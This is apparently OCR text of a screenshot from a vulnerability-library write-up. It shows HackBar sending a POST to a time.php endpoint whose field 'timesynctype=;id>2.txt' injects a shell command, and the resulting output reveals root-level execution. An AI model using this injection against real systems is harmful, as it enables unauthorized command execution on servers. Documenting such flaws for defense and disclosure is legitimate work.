 不安全 /2.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程
uid=48(apache) gid=48(apache) euid=0(root) egid=0(root) groups=48(apache)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ /time.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
timesynctype=;id>2.txt
PeiQi文库